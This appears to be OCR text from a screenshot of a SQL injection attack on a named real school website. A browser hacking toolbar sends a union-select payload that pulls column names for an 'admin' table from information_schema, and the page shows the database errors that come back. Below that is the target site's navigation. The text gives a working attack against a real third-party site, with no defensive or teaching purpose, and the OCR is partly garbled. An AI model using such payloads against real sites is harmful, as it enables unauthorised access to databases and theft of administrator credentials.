 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 frc
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 from
information_schema.columns where table_name=admin--
Split URL
Execute
Enable Post data Enable Referrer
Unknown column 'admin' in 'where clause'QSTR SELECT * FROM pages where id=-6 union select
1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name=admin-- return FALSE
Unknown column 'admin' in 'where clause'You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1QSTR SELECT * FROM pages where navigation_link=
return FALSE You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '' at line 1
Home | FAQs | Contact Us Go
Thursday, March 27, 2014
THE
LAURE
ATE
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
RIPHAH INTERNATIONAL UNIVERSITY, ISLAMABAD
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni
Presentations Schedule Fall